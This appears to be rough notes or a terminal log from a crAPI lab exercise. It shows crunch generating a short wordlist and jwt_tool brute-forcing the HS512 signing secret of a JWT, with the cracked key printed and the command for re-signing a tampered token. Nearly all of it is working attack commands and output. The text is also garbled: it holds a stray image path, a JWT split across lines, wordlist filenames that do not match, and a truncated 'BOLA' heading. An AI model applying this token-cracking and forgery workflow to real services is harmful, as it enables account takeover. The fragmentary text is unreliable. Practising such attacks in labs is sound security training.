 # jwt_tool eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhcGltZUBhc3MuY29tIiwiaWF0IjoxNzE4NzY3NTYzLCJleHAiOjE3MTg4NTM5NjN9.Ep8cYtXyoF
E5oBrgsg -C -d ceapipw.txt
crunch 5 5 -o crapipw.txt
Crunch will now generate the following amount of data: 71288256
67 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1188137
crunch: 100% completed generating output
then use it in jwt_tool to crack secret
JWT_Tool
Version 2.2.7
@ticarpi
BOLA (Broken Object Level Authori
Original JWT:
[*] Tested 1 million passwords so far
[+] crapi is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs512 -p "crapi"